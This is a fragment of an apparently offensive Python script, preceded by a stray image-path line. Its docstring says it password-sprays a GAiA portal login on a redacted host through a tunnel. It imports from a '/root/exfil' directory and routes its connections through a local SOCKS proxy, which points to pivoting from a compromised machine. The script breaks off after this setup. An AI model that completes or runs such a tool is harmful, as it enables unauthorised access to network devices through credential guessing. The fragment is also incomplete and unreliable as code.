 #!/usr/bin/env python3
"""Spray GAiA portal login on <REDACTED_HOSTNAME> through the tunnel."""
import sys, socket, ssl, urllib.parse
sys.path.insert(0, "/root/exfil")
import socks_patch
socks_patch.enable_socks("127.0.0.1", 1080)
<truncated>